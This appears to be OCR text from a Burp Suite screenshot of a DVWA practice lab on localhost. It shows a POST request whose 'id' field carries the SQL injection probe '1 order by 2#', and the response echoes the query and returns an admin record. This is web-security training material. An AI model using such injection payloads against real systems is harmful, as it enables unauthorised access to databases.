 Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8080/dvwa/vulnerabilities/sqli/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: security=medium; PHPSESSID=50ldhcktanfqj222hgpa3lusq7
20 Connection: close
21
22 id=1 order by 2#&Submit=Submit
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 order by 2#
First name: admin
Surname: admin
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sh
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/